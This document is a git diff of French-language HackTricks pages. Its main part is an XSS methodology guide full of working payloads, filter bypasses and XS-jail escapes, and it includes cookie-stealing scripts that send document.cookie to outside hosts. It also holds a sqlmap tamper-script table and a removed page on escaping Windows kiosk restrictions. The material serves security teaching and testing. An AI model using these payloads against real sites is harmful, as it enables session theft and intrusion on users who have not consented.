| space2hash.py | Remplace le caractère espace \(' '\) par un caractère livre \('\#'\) suivi d'une chaîne aléatoire et d'une nouvelle ligne \('\n'\) |
|
||||
| space2morehash.py | Remplace le caractère espace \(' '\) par un caractère livre \('\#'\) suivi d'une chaîne aléatoire et d'une nouvelle ligne \('\n'\) |
|
||||
| space2mssqlblank.py | Remplace le caractère espace \(' '\) par un caractère vide aléatoire d'un ensemble valide de caractères alternatifs |
|
||||
| space2mssqlhash.py | Remplace le caractère espace \(' '\) par un caractère livre \('\#'\) suivi d'une nouvelle ligne \('\n'\) |
|
||||
| space2mssqlhash.py | Remplace le caractère espace \(' '\) par un caractère livre \('\#'\) suivi d'une nouvelle ligne \('\n'\) |
|
||||
| space2mysqlblank.py | Remplace le caractère espace \(' '\) par un caractère vide aléatoire d'un ensemble valide de caractères alternatifs |
|
||||
| space2mysqldash.py | Remplace le caractère espace \(' '\) par un commentaire de tiret \('--'\) suivi d'une nouvelle ligne \('\n'\) |
|
||||
| space2plus.py | Remplace le caractère espace \(' '\) par un plus \('+'\) |
|
||||
| space2randomblank.py | Remplace le caractère espace \(' '\) par un caractère vide aléatoire d'un ensemble valide de caractères alternatifs |
|
||||
| symboliclogical.py | Remplace les opérateurs logiques AND et OR par leurs équivalents symboliques \(&& et |
|
||||
| unionalltounion.py | Remplace UNION ALL SELECT par UNION SELECT |
|
||||
| unmagicquotes.py | Remplace le caractère de citation \('\) par une combinaison multi-octets %bf%27 accompagnée d'un commentaire générique à la fin \(pour que cela fonctionne\) |
|
||||
| unionalltounion.py | Remplace UNION ALL SELECT par UNION SELECT |
|
||||
| unmagicquotes.py | Remplace le caractère de citation \('\) par une combinaison multi-octets %bf%27 avec un commentaire générique à la fin \(pour que cela fonctionne\) |
|
||||
| uppercase.py | Remplace chaque caractère de mot-clé par une valeur en majuscules 'INSERT' |
|
||||
| varnish.py | Ajoute un en-tête HTTP 'X-originating-IP' |
|
||||
| versionedkeywords.py | Enveloppe chaque mot-clé non fonction par un commentaire MySQL versionné |
|
||||
| versionedmorekeywords.py | Enveloppe chaque mot-clé par un commentaire MySQL versionné |
|
||||
| varnish.py | Ajoute un en-tête HTTP 'X-originating-IP' |
|
||||
| versionedkeywords.py | Enveloppe chaque mot-clé non fonction avec un commentaire MySQL versionné |
|
||||
| versionedmorekeywords.py | Enveloppe chaque mot-clé avec un commentaire MySQL versionné |
|
||||
| xforwardedfor.py | Ajoute un faux en-tête HTTP 'X-Forwarded-For' |
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,17 +1,19 @@
|
||||
# XSS (Cross Site Scripting)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Méthodologie
|
||||
|
||||
1. Vérifiez si **n'importe quelle valeur que vous contrôlez** (_paramètres_, _chemin_, _en-têtes_?, _cookies_?) est **réfléchie** dans le HTML ou **utilisée** par le code **JS**.
|
||||
2. **Trouvez le contexte** où elle est réfléchie/utilisée.
|
||||
3. Si **réfléchi**
|
||||
1. Vérifiez **quels symboles vous pouvez utiliser** et en fonction de cela, préparez le payload :
|
||||
1. Vérifiez **quels symboles vous pouvez utiliser** et en fonction de cela, préparez la charge utile :
|
||||
1. En **HTML brut** :
|
||||
1. Pouvez-vous créer de nouvelles balises HTML ?
|
||||
2. Pouvez-vous utiliser des événements ou des attributs supportant le protocole `javascript:` ?
|
||||
3. Pouvez-vous contourner les protections ?
|
||||
4. Le contenu HTML est-il interprété par un moteur JS côté client (_AngularJS_, _VueJS_, _Mavo_...), vous pourriez abuser d'une [**Injection de Template Côté Client**](../client-side-template-injection-csti.md).
|
||||
5. Si vous ne pouvez pas créer de balises HTML qui exécutent du code JS, pourriez-vous abuser d'une [**Injection HTML sans script - Markup Dangling**](../dangling-markup-html-scriptless-injection/index.html) ?
|
||||
5. Si vous ne pouvez pas créer de balises HTML qui exécutent du code JS, pourriez-vous abuser d'une [**Injection de Marquage Dangling - HTML sans script**](../dangling-markup-html-scriptless-injection/index.html) ?
|
||||
2. À l'intérieur d'une **balise HTML** :
|
||||
1. Pouvez-vous sortir du contexte HTML brut ?
|
||||
2. Pouvez-vous créer de nouveaux événements/attributs pour exécuter du code JS ?
|
||||
@ -22,7 +24,7 @@
|
||||
2. Pouvez-vous échapper à la chaîne et exécuter un code JS différent ?
|
||||
3. Vos entrées sont-elles dans des littéraux de template \`\` ?
|
||||
4. Pouvez-vous contourner les protections ?
|
||||
4. Fonction Javascript **exécutée**
|
||||
4. Fonction JavaScript **exécutée**
|
||||
1. Vous pouvez indiquer le nom de la fonction à exécuter. par exemple : `?callback=alert(1)`
|
||||
4. Si **utilisé** :
|
||||
1. Vous pourriez exploiter un **DOM XSS**, faites attention à la façon dont votre entrée est contrôlée et si votre **entrée contrôlée est utilisée par un sink.**
|
||||
@ -57,7 +59,7 @@ Si votre entrée est réfléchie à l'intérieur de la valeur de l'attribut d'un
|
||||
1. D'**échapper de l'attribut et de la balise** (alors vous serez dans le HTML brut) et de créer une nouvelle balise HTML à abuser : `"><img [...]`
|
||||
2. Si vous **pouvez échapper de l'attribut mais pas de la balise** (`>` est encodé ou supprimé), selon la balise, vous pourriez **créer un événement** qui exécute du code JS : `" autofocus onfocus=alert(1) x="`
|
||||
3. Si vous **ne pouvez pas échapper de l'attribut** (`"` est encodé ou supprimé), alors selon **quel attribut** votre valeur est réfléchie et **si vous contrôlez toute la valeur ou juste une partie**, vous serez en mesure de l'abuser. Par **exemple**, si vous contrôlez un événement comme `onclick=`, vous serez en mesure de le faire exécuter du code arbitraire lorsqu'il est cliqué. Un autre **exemple** intéressant est l'attribut `href`, où vous pouvez utiliser le protocole `javascript:` pour exécuter du code arbitraire : **`href="javascript:alert(1)"`**
|
||||
4. Si votre entrée est réfléchie à l'intérieur de "**balises non exploitables**", vous pourriez essayer le truc **`accesskey`** pour abuser de la vulnérabilité (vous aurez besoin d'une sorte d'ingénierie sociale pour l'exploiter) : **`" accesskey="x" onclick="alert(1)" x="`**
|
||||
4. Si votre entrée est réfléchie à l'intérieur de "**balises inexploitable**", vous pourriez essayer le truc **`accesskey`** pour abuser de la vulnérabilité (vous aurez besoin d'une sorte d'ingénierie sociale pour exploiter cela) : **`" accesskey="x" onclick="alert(1)" x="`**
|
||||
|
||||
Exemple étrange d'Angular exécutant XSS si vous contrôlez un nom de classe :
|
||||
```html
|
||||
@ -83,7 +85,7 @@ alert(1)
|
||||
```
|
||||
#### Javascript Hoisting
|
||||
|
||||
Javascript Hoisting fait référence à l'opportunité de **déclarer des fonctions, des variables ou des classes après leur utilisation afin de pouvoir abuser des scénarios où un XSS utilise des variables ou des fonctions non déclarées.**\
|
||||
Javascript Hoisting fait référence à la possibilité de **déclarer des fonctions, des variables ou des classes après leur utilisation afin de pouvoir abuser de scénarios où un XSS utilise des variables ou des fonctions non déclarées.**\
|
||||
**Consultez la page suivante pour plus d'infos :**
|
||||
|
||||
{{#ref}}
|
||||
@ -153,7 +155,7 @@ Lorsque votre entrée est reflétée **dans la page HTML** ou que vous pouvez é
|
||||
Pour ces cas, gardez également à l'esprit [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
||||
_**Remarque : Un commentaire HTML peut être fermé en utilisant\*\***\***\*`-->`\*\***\***\*ou \*\***`--!>`\*\*_
|
||||
|
||||
Dans ce cas et si aucun filtrage par liste noire/liste blanche n'est utilisé, vous pourriez utiliser des charges utiles comme :
|
||||
Dans ce cas et si aucun filtrage par liste noire ou liste blanche n'est utilisé, vous pourriez utiliser des charges utiles comme :
|
||||
```html
|
||||
<script>
|
||||
alert(1)
|
||||
@ -233,9 +235,9 @@ onerror=alert`1`
|
||||
<!-- Taken from the blog of Jorge Lajara -->
|
||||
<svg/onload=alert``> <script src=//aa.es> <script src=//℡㏛.pw>
|
||||
```
|
||||
The last one is using 2 unicode characters which expands to 5: telsr\
|
||||
More of these characters can be found [here](https://www.unicode.org/charts/normalization/).\
|
||||
To check in which characters are decomposed check [here](https://www.compart.com/en/unicode/U+2121).
|
||||
Les deux derniers utilisent 2 caractères unicode qui s'étendent à 5 : telsr\
|
||||
Plus de ces caractères peuvent être trouvés [ici](https://www.unicode.org/charts/normalization/).\
|
||||
Pour vérifier dans quels caractères sont décomposés, vérifiez [ici](https://www.compart.com/en/unicode/U+2121).
|
||||
|
||||
### Click XSS - Clickjacking
|
||||
|
||||
@ -245,12 +247,12 @@ Si pour exploiter la vulnérabilité vous avez besoin que l'**utilisateur clique
|
||||
|
||||
Si vous pensez juste que **c'est impossible de créer une balise HTML avec un attribut pour exécuter du code JS**, vous devriez vérifier [**Dangling Markup**](../dangling-markup-html-scriptless-injection/index.html) car vous pourriez **exploiter** la vulnérabilité **sans** exécuter de **code JS**.
|
||||
|
||||
## Injecter à l'intérieur d'une balise HTML
|
||||
## Injection à l'intérieur de la balise HTML
|
||||
|
||||
### À l'intérieur de la balise/échapper de la valeur d'attribut
|
||||
### À l'intérieur de la balise/échapper de la valeur de l'attribut
|
||||
|
||||
Si vous êtes **à l'intérieur d'une balise HTML**, la première chose que vous pourriez essayer est d'**échapper** de la balise et d'utiliser certaines des techniques mentionnées dans la [section précédente](#injecting-inside-raw-html) pour exécuter du code JS.\
|
||||
Si vous **ne pouvez pas échapper de la balise**, vous pourriez créer de nouveaux attributs à l'intérieur de la balise pour essayer d'exécuter du code JS, par exemple en utilisant une charge utile comme (_notez que dans cet exemple, des guillemets doubles sont utilisés pour échapper de l'attribut, vous n'en aurez pas besoin si votre entrée est reflétée directement à l'intérieur de la balise_):
|
||||
Si vous **ne pouvez pas échapper de la balise**, vous pourriez créer de nouveaux attributs à l'intérieur de la balise pour essayer d'exécuter du code JS, par exemple en utilisant une charge utile comme (_notez que dans cet exemple, des guillemets doubles sont utilisés pour échapper de l'attribut, vous n'en aurez pas besoin si votre entrée est reflétée directement à l'intérieur de la balise_) :
|
||||
```bash
|
||||
" autofocus onfocus=alert(document.domain) x="
|
||||
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
|
||||
@ -267,12 +269,12 @@ Si vous **ne pouvez pas échapper de la balise**, vous pourriez créer de nouvea
|
||||
```
|
||||
### Dans l'attribut
|
||||
|
||||
Même si vous **ne pouvez pas échapper de l'attribut** (`"` est encodé ou supprimé), selon **quel attribut** votre valeur est reflétée **si vous contrôlez toute la valeur ou juste une partie**, vous pourrez en abuser. Par **exemple**, si vous contrôlez un événement comme `onclick=`, vous pourrez le faire exécuter du code arbitraire lorsqu'il est cliqué.\
|
||||
Même si vous **ne pouvez pas échapper de l'attribut** (`"` est encodé ou supprimé), selon **quel attribut** votre valeur est reflétée **si vous contrôlez toute la valeur ou juste une partie**, vous pourrez en abuser. Par **exemple**, si vous contrôlez un événement comme `onclick=`, vous pourrez faire exécuter du code arbitraire lorsqu'il est cliqué.\
|
||||
Un autre **exemple** intéressant est l'attribut `href`, où vous pouvez utiliser le protocole `javascript:` pour exécuter du code arbitraire : **`href="javascript:alert(1)"`**
|
||||
|
||||
**Contourner à l'intérieur de l'événement en utilisant l'encodage HTML/l'encodage URL**
|
||||
**Bypass à l'intérieur de l'événement en utilisant l'encodage HTML/l'encodage URL**
|
||||
|
||||
Les **caractères encodés en HTML** à l'intérieur de la valeur des attributs des balises HTML sont **décodés à l'exécution**. Par conséquent, quelque chose comme ce qui suit sera valide (la charge utile est en gras) : `<a id="author" href="http://none" onclick="var tracker='http://foo?`**`'-alert(1)-'`**`';">Retour </a>`
|
||||
Les **caractères encodés en HTML** à l'intérieur de la valeur des attributs des balises HTML sont **décodés à l'exécution**. Par conséquent, quelque chose comme ce qui suit sera valide (le payload est en gras) : `<a id="author" href="http://none" onclick="var tracker='http://foo?`**`'-alert(1)-'`**`';">Retour </a>`
|
||||
|
||||
Notez que **tout type d'encodage HTML est valide** :
|
||||
```javascript
|
||||
@ -291,7 +293,7 @@ Notez que **tout type d'encodage HTML est valide** :
|
||||
<a href="javascript:alert(2)">a</a>
|
||||
<a href="javascript:alert(3)">a</a>
|
||||
```
|
||||
**Notez que l'encodage d'URL fonctionnera également :**
|
||||
**Notez que l'encodage URL fonctionnera également :**
|
||||
```python
|
||||
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
|
||||
```
|
||||
@ -351,7 +353,7 @@ _**Dans ce cas, l'encodage HTML et l'astuce d'encodage Unicode de la section pr
|
||||
```javascript
|
||||
<a href="javascript:var a=''-alert(1)-''">
|
||||
```
|
||||
De plus, il y a une autre **astuce sympa** pour ces cas : **Même si votre entrée à l'intérieur de `javascript:...` est encodée en URL, elle sera décodée en URL avant d'être exécutée.** Donc, si vous devez **vous échapper** de la **chaîne** en utilisant une **apostrophe** et que vous voyez qu'elle **est encodée en URL**, rappelez-vous que **peu importe,** elle sera **interprétée** comme une **apostrophe** pendant le **temps d'exécution**.
|
||||
De plus, il existe une **jolie astuce** pour ces cas : **Même si votre entrée à l'intérieur de `javascript:...` est encodée en URL, elle sera décodée en URL avant d'être exécutée.** Donc, si vous devez **vous échapper** de la **chaîne** en utilisant une **apostrophe** et que vous voyez qu'elle **est encodée en URL**, rappelez-vous que **peu importe,** elle sera **interprétée** comme une **apostrophe** pendant le **temps d'exécution**.
|
||||
```javascript
|
||||
'-alert(1)-'
|
||||
%27-alert(1)-%27
|
||||
@ -377,7 +379,7 @@ Vous pouvez utiliser l'**encodage Hex** et **Octal** à l'intérieur de l'attrib
|
||||
```javascript
|
||||
<a target="_blank" rel="opener"
|
||||
```
|
||||
Si vous pouvez injecter n'importe quelle URL dans une balise **`<a href=`** arbitraire qui contient les attributs **`target="_blank" et rel="opener"`**, vérifiez **la page suivante pour exploiter ce comportement** :
|
||||
Si vous pouvez injecter n'importe quelle URL dans une balise **`<a href=`** arbitraire qui contient les attributs **`target="_blank"` et `rel="opener"`**, vérifiez la **page suivante pour exploiter ce comportement** :
|
||||
|
||||
{{#ref}}
|
||||
../reverse-tab-nabbing.md
|
||||
@ -401,7 +403,7 @@ Firefox: %09 %20 %28 %2C %3B
|
||||
Opera: %09 %20 %2C %3B
|
||||
Android: %09 %20 %28 %2C %3B
|
||||
```
|
||||
### XSS dans "Tags inexploitable" (input caché, lien, canonique, méta)
|
||||
### XSS dans les "tags inexploitable" (input caché, lien, canonique, méta)
|
||||
|
||||
Depuis [**ici**](https://portswigger.net/research/exploiting-xss-in-hidden-inputs-and-meta-tags) **il est maintenant possible d'abuser des inputs cachés avec :**
|
||||
```html
|
||||
@ -422,7 +424,7 @@ onbeforetoggle="alert(2)" />
|
||||
<button popovertarget="newsletter">Subscribe to newsletter</button>
|
||||
<div popover id="newsletter">Newsletter popup</div>
|
||||
```
|
||||
À partir de [**ici**](https://portswigger.net/research/xss-in-hidden-input-fields) : Vous pouvez exécuter un **payload XSS à l'intérieur d'un attribut caché**, à condition de pouvoir **persuader** la **victime** d'appuyer sur la **combinaison de touches**. Sur Firefox Windows/Linux, la combinaison de touches est **ALT+SHIFT+X** et sur OS X, c'est **CTRL+ALT+X**. Vous pouvez spécifier une combinaison de touches différente en utilisant une autre touche dans l'attribut de clé d'accès. Voici le vecteur :
|
||||
Depuis [**ici**](https://portswigger.net/research/xss-in-hidden-input-fields) : Vous pouvez exécuter un **payload XSS à l'intérieur d'un attribut caché**, à condition de **persuader** la **victime** d'appuyer sur la **combinaison de touches**. Sur Firefox Windows/Linux, la combinaison de touches est **ALT+SHIFT+X** et sur OS X, c'est **CTRL+ALT+X**. Vous pouvez spécifier une combinaison de touches différente en utilisant une autre touche dans l'attribut de clé d'accès. Voici le vecteur :
|
||||
```html
|
||||
<input type="hidden" accesskey="X" onclick="alert(1)">
|
||||
```
|
||||
@ -488,7 +490,7 @@ Si `<>` sont assainis, vous pouvez toujours **échapper la chaîne** où votre e
|
||||
```
|
||||
### Template literals \`\`
|
||||
|
||||
Pour construire des **chaînes** en plus des guillemets simples et doubles, JS accepte également les **backticks** **` `` `**. Cela est connu sous le nom de template literals car ils permettent d'**imbriquer des expressions JS** en utilisant la syntaxe `${ ... }`.\
|
||||
Pour construire des **chaînes** en plus des guillemets simples et doubles, JS accepte également des **backticks** **` `` `**. Cela s'appelle des littéraux de modèle car ils permettent d'**imbriquer des expressions JS** en utilisant la syntaxe `${ ... }`.\
|
||||
Par conséquent, si vous constatez que votre entrée est **réfléchie** à l'intérieur d'une chaîne JS utilisant des backticks, vous pouvez abuser de la syntaxe `${ ... }` pour exécuter du **code JS arbitraire** :
|
||||
|
||||
Cela peut être **abusé** en utilisant :
|
||||
@ -554,7 +556,7 @@ eval(8680439..toString(30))(983801..toString(36))
|
||||
<TAB>
|
||||
/**/
|
||||
```
|
||||
**Commentaires JavaScript (du** [**truc Commentaires JavaScript**](#javascript-comments) **)**
|
||||
**Commentaires JavaScript (provenant de** [**Commentaires JavaScript**](#javascript-comments) **astuce)**
|
||||
```javascript
|
||||
//This is a 1 line comment
|
||||
/* This is a multiline comment*/
|
||||
@ -562,7 +564,7 @@ eval(8680439..toString(30))(983801..toString(36))
|
||||
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
|
||||
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
|
||||
```
|
||||
**Sauts de ligne JavaScript (à partir de** [**truc de saut de ligne JavaScript**](#javascript-new-lines) **)**
|
||||
**Nouveaux lignes JavaScript (à partir de** [**truc de nouvelle ligne JavaScript**](#javascript-new-lines) **)**
|
||||
```javascript
|
||||
//Javascript interpret as new line these chars:
|
||||
String.fromCharCode(10)
|
||||
@ -769,7 +771,7 @@ Peut-être qu'un utilisateur peut partager son profil avec l'admin et si le self
|
||||
|
||||
Si vous trouvez un self XSS et que la page web a un **miroir de session pour les administrateurs**, par exemple en permettant aux clients de demander de l'aide, afin que l'admin puisse vous aider, il verra ce que vous voyez dans votre session mais depuis sa session.
|
||||
|
||||
Vous pourriez faire en sorte que **l'administrateur déclenche votre self XSS** et voler ses cookies/session.
|
||||
Vous pourriez faire en sorte que **l'administrateur déclenche votre self XSS** et vole ses cookies/session.
|
||||
|
||||
## Autres Bypasses
|
||||
|
||||
@ -783,7 +785,7 @@ Vous pourriez vérifier si les **valeurs réfléchies** sont **normalisées en u
|
||||
```
|
||||
### Ruby-On-Rails bypass
|
||||
|
||||
En raison de **l'assignation de masse RoR**, des guillemets sont insérés dans le HTML et ensuite la restriction de guillemets est contournée et des champs supplémentaires (onfocus) peuvent être ajoutés à l'intérieur de la balise.\
|
||||
En raison de **l'attribution de masse RoR**, des guillemets sont insérés dans le HTML et ensuite la restriction de guillemets est contournée et des champs supplémentaires (onfocus) peuvent être ajoutés à l'intérieur de la balise.\
|
||||
Exemple de formulaire ([de ce rapport](https://hackerone.com/reports/709336)), si vous envoyez la charge utile :
|
||||
```
|
||||
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
|
||||
@ -919,7 +921,7 @@ Ce comportement a été utilisé dans [**ce rapport**](https://github.com/zwade/
|
||||
```
|
||||
### Types de contenu Web pour XSS
|
||||
|
||||
(De [**ici**](https://blog.huli.tw/2022/04/24/en/how-much-do-you-know-about-script-type/)) Les types de contenu suivants peuvent exécuter XSS dans tous les navigateurs :
|
||||
(Depuis [**ici**](https://blog.huli.tw/2022/04/24/en/how-much-do-you-know-about-script-type/)) Les types de contenu suivants peuvent exécuter XSS dans tous les navigateurs :
|
||||
|
||||
- text/html
|
||||
- application/xhtml+xml
|
||||
@ -954,9 +956,9 @@ Par exemple, dans [**ce rapport**](https://gitea.nitowa.xyz/nitowa/PlaidCTF-YACA
|
||||
chrome-cache-to-xss.md
|
||||
{{#endref}}
|
||||
|
||||
### Évasion des Prisons XS
|
||||
### Évasion des XS Jails
|
||||
|
||||
Si vous n'avez qu'un ensemble limité de caractères à utiliser, vérifiez ces autres solutions valides pour les problèmes XSJail :
|
||||
Si vous n'avez qu'un ensemble limité de caractères à utiliser, vérifiez ces autres solutions valides pour les problèmes de XSJail :
|
||||
```javascript
|
||||
// eval + unescape + regex
|
||||
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
|
||||
@ -987,7 +989,7 @@ constructor(source)()
|
||||
// For more uses of with go to challenge misc/CaaSio PSE in
|
||||
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
|
||||
```
|
||||
Si **tout est indéfini** avant d'exécuter du code non fiable (comme dans [**cet article**](https://blog.huli.tw/2022/02/08/en/what-i-learned-from-dicectf-2022/index.html#miscx2fundefined55-solves)), il est possible de générer des objets utiles "à partir de rien" pour abuser de l'exécution de code non fiable arbitraire :
|
||||
Si **tout est indéfini** avant d'exécuter du code non fiable (comme dans [**ce rapport**](https://blog.huli.tw/2022/02/08/en/what-i-learned-from-dicectf-2022/index.html#miscx2fundefined55-solves)), il est possible de générer des objets utiles "à partir de rien" pour abuser de l'exécution de code non fiable arbitraire :
|
||||
|
||||
- En utilisant import()
|
||||
```javascript
|
||||
@ -1268,8 +1270,8 @@ Faire en sorte que l'utilisateur navigue sur la page sans quitter un iframe et v
|
||||
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
|
||||
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
|
||||
```
|
||||
> [!NOTE]
|
||||
> Vous **ne pourrez pas accéder aux cookies depuis JavaScript** si le drapeau HTTPOnly est défini dans le cookie. Mais ici, vous avez [certaines façons de contourner cette protection](../hacking-with-cookies/index.html#httponly) si vous avez de la chance.
|
||||
> [!TIP]
|
||||
> Vous **ne pourrez pas accéder aux cookies depuis JavaScript** si le drapeau HTTPOnly est défini dans le cookie. Mais ici, vous avez [certaines façons de contourner cette protection](../hacking-with-cookies/index.html#httponly) si vous avez la chance.
|
||||
|
||||
### Voler le contenu de la page
|
||||
```javascript
|
||||
@ -1500,7 +1502,7 @@ javascript:eval(atob("Y29uc3QgeD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTt4Ln
|
||||
```
|
||||
### Regex - Accéder au contenu caché
|
||||
|
||||
D'après [**cet article**](https://blog.arkark.dev/2022/11/18/seccon-en/#web-piyosay), il est possible d'apprendre que même si certaines valeurs disparaissent du JS, il est toujours possible de les trouver dans les attributs JS dans différents objets. Par exemple, une entrée d'un REGEX est toujours possible à trouver après que la valeur de l'entrée du regex a été supprimée :
|
||||
D'après [**cet article**](https://blog.arkark.dev/2022/11/18/seccon-en/#web-piyosay), il est possible d'apprendre que même si certaines valeurs disparaissent de JS, il est toujours possible de les trouver dans les attributs JS dans différents objets. Par exemple, une entrée d'un REGEX est toujours possible à trouver après que la valeur de l'entrée du regex a été supprimée :
|
||||
```javascript
|
||||
// Do regex with flag
|
||||
flag = "CTF{FLAG}"
|
||||
@ -1527,7 +1529,7 @@ https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt
|
||||
|
||||
### XSS dans Markdown
|
||||
|
||||
Peut-on injecter du code Markdown qui sera rendu ? Peut-être que vous pouvez obtenir XSS ! Vérifiez :
|
||||
Peut injecter du code Markdown qui sera rendu ? Peut-être que vous pouvez obtenir XSS ! Vérifiez :
|
||||
|
||||
{{#ref}}
|
||||
xss-in-markdown.md
|
||||
|
||||
@ -1,14 +1,12 @@
|
||||
# Débogage du JS côté client
|
||||
|
||||
## Débogage du JS côté client
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Déboguer le JS côté client peut être pénible car chaque fois que vous changez l'URL (y compris un changement dans les paramètres utilisés ou les valeurs des paramètres), vous devez **réinitialiser le point d'arrêt et recharger la page**.
|
||||
|
||||
### `debugger;`
|
||||
|
||||
Si vous placez la ligne `debugger;` à l'intérieur d'un fichier JS, lorsque le **navigateur** exécute le JS, il va **arrêter** le **débogueur** à cet endroit. Par conséquent, une façon de définir des points d'arrêt constants serait de **télécharger tous les fichiers localement et de définir des points d'arrêt dans le code JS**.
|
||||
Si vous placez la ligne `debugger;` à l'intérieur d'un fichier JS, lorsque le **navigateur** exécute le JS, il **s'arrêtera** au **débogueur** à cet endroit. Par conséquent, une façon de définir des points d'arrêt constants serait de **télécharger tous les fichiers localement et de définir des points d'arrêt dans le code JS**.
|
||||
|
||||
### Remplacements
|
||||
|
||||
|
||||
@ -1,276 +0,0 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Vérifiez les actions possibles dans l'application GUI
|
||||
|
||||
**Dialogues communs** sont ces options de **sauvegarde d'un fichier**, **ouverture d'un fichier**, sélection d'une police, d'une couleur... La plupart d'entre eux **offriront une fonctionnalité complète d'Explorateur**. Cela signifie que vous pourrez accéder aux fonctionnalités de l'Explorateur si vous pouvez accéder à ces options :
|
||||
|
||||
- Fermer/Fermer sous
|
||||
- Ouvrir/Ouvrir avec
|
||||
- Imprimer
|
||||
- Exporter/Importer
|
||||
- Rechercher
|
||||
- Scanner
|
||||
|
||||
Vous devriez vérifier si vous pouvez :
|
||||
|
||||
- Modifier ou créer de nouveaux fichiers
|
||||
- Créer des liens symboliques
|
||||
- Accéder à des zones restreintes
|
||||
- Exécuter d'autres applications
|
||||
|
||||
## Exécution de commandes
|
||||
|
||||
Peut-être qu'en **utilisant une option `Ouvrir avec`** vous pouvez ouvrir/exécuter une sorte de shell.
|
||||
|
||||
### Windows
|
||||
|
||||
Par exemple _cmd.exe, command.com, Powershell/Powershell ISE, mmc.exe, at.exe, taskschd.msc..._ trouvez plus de binaires qui peuvent être utilisés pour exécuter des commandes (et effectuer des actions inattendues) ici : [https://lolbas-project.github.io/](https://lolbas-project.github.io)
|
||||
|
||||
### \*NIX \_\_
|
||||
|
||||
_bash, sh, zsh..._ Plus ici : [https://gtfobins.github.io/](https://gtfobins.github.io)
|
||||
|
||||
# Windows
|
||||
|
||||
## Contournement des restrictions de chemin
|
||||
|
||||
- **Variables d'environnement** : Il existe de nombreuses variables d'environnement qui pointent vers un certain chemin
|
||||
- **Autres protocoles** : _about:, data:, ftp:, file:, mailto:, news:, res:, telnet:, view-source:_
|
||||
- **Liens symboliques**
|
||||
- **Raccourcis** : CTRL+N (ouvrir une nouvelle session), CTRL+R (Exécuter des commandes), CTRL+SHIFT+ESC (Gestionnaire des tâches), Windows+E (ouvrir l'explorateur), CTRL-B, CTRL-I (Favoris), CTRL-H (Historique), CTRL-L, CTRL-O (Fichier/Ouvrir), CTRL-P (Dialogue d'impression), CTRL-S (Enregistrer sous)
|
||||
- Menu Administratif caché : CTRL-ALT-F8, CTRL-ESC-F9
|
||||
- **URI Shell** : _shell:Administrative Tools, shell:DocumentsLibrary, shell:Librariesshell:UserProfiles, shell:Personal, shell:SearchHomeFolder, shell:Systemshell:NetworkPlacesFolder, shell:SendTo, shell:UsersProfiles, shell:Common Administrative Tools, shell:MyComputerFolder, shell:InternetFolder_
|
||||
- **Chemins UNC** : Chemins pour se connecter à des dossiers partagés. Vous devriez essayer de vous connecter au C$ de la machine locale ("\\\127.0.0.1\c$\Windows\System32")
|
||||
- **Plus de chemins UNC :**
|
||||
|
||||
| UNC | UNC | UNC |
|
||||
| ------------------------- | -------------- | -------------------- |
|
||||
| %ALLUSERSPROFILE% | %APPDATA% | %CommonProgramFiles% |
|
||||
| %COMMONPROGRAMFILES(x86)% | %COMPUTERNAME% | %COMSPEC% |
|
||||
| %HOMEDRIVE% | %HOMEPATH% | %LOCALAPPDATA% |
|
||||
| %LOGONSERVER% | %PATH% | %PATHEXT% |
|
||||
| %ProgramData% | %ProgramFiles% | %ProgramFiles(x86)% |
|
||||
| %PROMPT% | %PSModulePath% | %Public% |
|
||||
| %SYSTEMDRIVE% | %SYSTEMROOT% | %TEMP% |
|
||||
| %TMP% | %USERDOMAIN% | %USERNAME% |
|
||||
| %USERPROFILE% | %WINDIR% | |
|
||||
|
||||
## Téléchargez vos binaires
|
||||
|
||||
Console : [https://sourceforge.net/projects/console/](https://sourceforge.net/projects/console/)\
|
||||
Explorateur : [https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/](https://sourceforge.net/projects/explorerplus/files/Explorer%2B%2B/)\
|
||||
Éditeur de registre : [https://sourceforge.net/projects/uberregedit/](https://sourceforge.net/projects/uberregedit/)
|
||||
|
||||
## Accéder au système de fichiers depuis le navigateur
|
||||
|
||||
| CHEMIN | CHEMIN | CHEMIN | CHEMIN |
|
||||
| --------------------- | ------------------- | -------------------- | --------------------- |
|
||||
| File:/C:/windows | File:/C:/windows/ | File:/C:/windows\\ | File:/C:\windows |
|
||||
| File:/C:\windows\\ | File:/C:\windows/ | File://C:/windows | File://C:/windows/ |
|
||||
| File://C:/windows\\ | File://C:\windows | File://C:\windows/ | File://C:\windows\\ |
|
||||
| C:/windows | C:/windows/ | C:/windows\\ | C:\windows |
|
||||
| C:\windows\\ | C:\windows/ | %WINDIR% | %TMP% |
|
||||
| %TEMP% | %SYSTEMDRIVE% | %SYSTEMROOT% | %APPDATA% |
|
||||
| %HOMEDRIVE% | %HOMESHARE | | <p><br></p> |
|
||||
|
||||
## Raccourcis
|
||||
|
||||
- Touches collantes – Appuyez sur SHIFT 5 fois
|
||||
- Touches de souris – SHIFT+ALT+NUMLOCK
|
||||
- Contraste élevé – SHIFT+ALT+PRINTSCN
|
||||
- Touches de basculement – Maintenez NUMLOCK pendant 5 secondes
|
||||
- Touches de filtre – Maintenez la touche SHIFT droite pendant 12 secondes
|
||||
- WINDOWS+F1 – Recherche Windows
|
||||
- WINDOWS+D – Afficher le bureau
|
||||
- WINDOWS+E – Lancer l'Explorateur Windows
|
||||
